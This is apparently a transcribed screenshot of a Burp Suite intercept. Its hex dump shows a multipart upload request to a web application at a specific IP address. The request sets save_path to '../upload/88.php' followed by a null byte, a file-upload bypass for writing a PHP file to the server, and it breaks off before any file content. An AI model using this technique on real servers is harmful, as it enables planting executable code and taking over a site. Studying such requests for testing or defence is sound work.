 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
25 61 63 74 69 6f 6e 3d 73 68 6f 77 5f 63 6f 64 65 action=show_code
26 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 Upgrade-Insecu
27 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
28 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 ---------------4
2a 31 38 32 31 36 30 30 31 39 33 35 36 35 38 36 34 1821600193565864
2b 30 39 30 32 30 39 39 30 30 39 37 32 33 0d 0a 43 0902099009723C
2c 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
2d 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
2e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d ame="save_path"
2f 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 38 38 2e ../upload/88.
30 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d phpa----------
31 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
32 2d 2d 2d 34 31 38 32 31 36 30 30 31 39 33 35 36 ---4182160019356
33 35 38 36 34 30 39 30 32 30 39 39 30 30 39 37 32 5864090209900972
34 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 3Content-Dispo
35 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
36 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f a; name="upload_